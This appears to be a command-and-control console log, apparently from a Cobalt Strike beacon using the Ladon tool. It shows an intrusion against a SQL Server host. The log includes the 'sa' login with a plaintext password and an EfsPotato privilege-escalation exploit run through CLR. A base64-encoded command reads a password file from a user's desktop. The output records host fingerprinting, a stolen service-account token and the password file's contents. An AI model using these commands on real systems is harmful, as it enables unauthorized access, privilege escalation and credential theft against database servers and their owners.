 beacon> Ladon MssqlCmd 192.168.80.33 sa Pa33WordSQL2016 master clr_efspotato dHlwZSBDOlxVc2Vyc1xvbmVwY1xEZXNrdG9wXHB3ZC50eHQ=
[+] host called home, sent: 392969 bytes
[+] received output:
Start: 2025-03-08 01:27:44
PC Name: WEB2025 Lang: zh-CN
[+] received output:
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
[+] received output:
OS: Microsoft Windows 7
[+] received output:
Machine Make: VMware, Inc.
[+] received output:
Network: IS Available
[+] received output:
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 3860  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47278 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 4952
[+] Command : c:\Windows\System32\cmd.exe /c type C:\Users\onepc\Desktop\pwd.txt
[!] process with pid: 7480 created.
==============================
KKKK 2025 ISOK
Find ISOK-DB Password